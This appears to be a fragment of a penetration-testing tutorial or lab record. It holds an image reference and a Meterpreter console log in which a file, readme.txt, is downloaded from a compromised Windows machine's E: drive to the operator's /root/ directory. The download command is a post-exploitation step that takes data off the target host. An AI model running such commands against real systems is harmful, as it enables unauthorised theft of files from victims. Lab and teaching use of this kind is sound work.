 meterpreter > download e:\\readme.txt /root/
[*] downloading: e:\readme.txt -> /root/
[*] downloaded : e:\readme.txt -> /root//readme.txt
meterpreter >